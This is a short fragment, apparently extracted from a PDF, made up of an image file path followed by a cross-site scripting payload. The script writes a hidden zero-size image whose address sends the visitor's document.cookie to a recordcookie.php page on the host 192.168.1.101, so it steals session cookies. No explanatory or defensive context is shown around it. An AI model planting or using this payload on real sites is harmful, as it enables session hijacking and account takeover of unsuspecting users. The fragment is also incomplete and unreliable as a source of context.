 <script>document.write('<img src="http://192.168.1.101
/recordcookie.php?cookie='+document.cookie+'" width=0 height=0 border=0
/>');</script>